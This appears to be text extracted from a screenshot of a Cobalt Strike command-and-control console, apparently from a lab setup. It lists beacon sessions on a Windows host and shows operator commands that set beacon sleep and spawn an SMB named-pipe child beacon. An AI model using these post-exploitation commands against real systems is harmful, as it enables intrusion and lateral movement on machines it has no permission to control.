 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.150 192.168.10.150 1 admin DESKTOP-NCAT26L rundll32.exe 1164 x64 680ms
192.168.10.150 1 admin DESKTOP-NCAT26L 122.exe 3728 x64 728ms
事件日志 X 监听器 X Beacon 192.168.10.150@3728 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> spawn smb
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_9a)
[+] host called home, sent: 259632 bytes
[+] established link to child beacon: 192.168.10.150